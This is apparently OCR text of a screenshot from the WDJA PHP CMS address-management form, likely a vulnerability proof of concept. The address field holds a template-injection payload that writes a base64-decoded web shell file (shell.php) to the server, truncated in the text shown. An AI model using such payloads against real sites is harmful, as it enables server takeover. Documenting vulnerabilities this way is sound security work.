 WDJA网站内容管理系统(PHP免费开源CMS系统)
WDJA网站管
关键字
首页 关于我们 新闻资讯 产品服务 下载中心 在线商城 在线论坛 联系我们 帮助中心
理系统
首页 » 用户中心 » 地址管理
我的信息 资料修改 密码修改 个人设置 我的短信 我的好友 我的订单 我的地址
地址列表 添加地址
添加地址
姓名 1
邮编 1
地址 {$=file_put_contents('shell.php',base64_decode("PD9w
电话 1
邮箱 1
确认添加新的地址
友情链接(交换QQ:858512104)